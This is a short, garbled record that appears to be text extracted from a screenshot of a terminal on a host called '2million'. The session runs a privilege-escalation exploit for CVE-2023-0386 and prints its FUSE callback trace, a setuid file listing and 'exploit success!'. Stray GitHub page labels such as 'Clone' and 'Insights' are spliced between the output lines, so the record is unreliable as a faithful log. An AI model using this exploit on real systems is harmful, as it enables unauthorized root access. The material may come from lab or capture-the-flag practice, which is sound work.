 admin@2million:/var/tmp/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
[+] readdir
Security
Insights
[+] getattr_callback
/file
total 8
drwxrwxr-x 1 root   root     4096 May 15 14:33 .
drwxr-xr-x 6 root   root     4096 May 15 14:33 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] open_callback
/file
[+] read buf callback
Go to file
Add file
offset 0
size 16384
path /file
Local
[+] open_callback
/file
[+] open_callback
/file
Clone
[+] ioctl callback
path /file
cmd 0×80086601
HTTPS SSH GitHub CLI
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".